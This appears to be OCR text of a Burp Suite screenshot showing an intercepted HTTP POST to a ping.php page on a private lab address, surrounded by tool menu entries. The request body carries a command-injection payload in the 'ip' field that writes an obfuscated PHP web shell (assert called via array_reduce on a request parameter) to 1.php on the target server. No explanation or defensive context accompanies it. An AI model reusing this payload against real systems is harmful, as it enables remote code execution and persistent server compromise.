 Request to http://192.168.111.104:80
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
Pretty
Raw
Hex
\n
1 POST /ping.php HTTP/1.1
2 Host: 192.168.111.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Referer: http://192.168.111.104/ping.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 ip=1%3Becho+%22%3C%3Fphp++++function+Sn0w%28%24a%2C%24b%29%7B+++++array_reduce%28%24a%2C%24b%29+++++%7D+++Sn0w%28assert%2C%24_REQUEST%5B%27x%27%5D%29%3B+%3F%3E%22%3E1.php
INSPECTOR
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Parse WSDL
Copy as requests
Copy as requests with session object
^_^ Send Host To Fiora
^_^ Send URL To Fiora
Generate shiro Payload
Check for Struts RCE
从乌云搜索类似漏洞
Hack Bar
Chunked coding converter
^_^ Send Host To Fiora
^_^ Send URL To Fiora
Encoding request body
Decoding request body
Config
Search...
0 matches